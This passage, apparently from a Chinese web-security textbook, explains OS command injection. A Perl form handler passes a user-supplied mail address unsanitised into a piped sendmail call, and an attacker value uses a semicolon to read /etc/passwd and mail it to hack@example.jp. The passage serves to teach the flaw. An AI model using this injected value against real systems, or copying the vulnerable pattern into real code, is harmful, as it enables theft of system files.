 下面摘选处理该表单内容的一部分核心代码。
my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr");
print MAIL "From: info@example.com\n";
程序中的 open 函数会调用 sendmail 命令发送邮件，而指定的邮
件发送地址即 $adr 的值。
攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail hack@example.jp
程序接收该值，构成以下的命令组合。
| /usr/sbin/sendmail ; cat /etc/passwd | mail hack@example.jp
攻击者的输入值中含有分号（;）。这个符号在 OS 命令中，会被
解析为分隔多个执行命令的标记。
可见，sendmail 命令执行被分隔后，接下去就会执行 cat
/etc/passwd | mail hack@example.jp 这样的命令了。结果，含有
Linux 账户信息 /etc/passwd 的文件，就以邮件形式发送给了
hack@example.jp。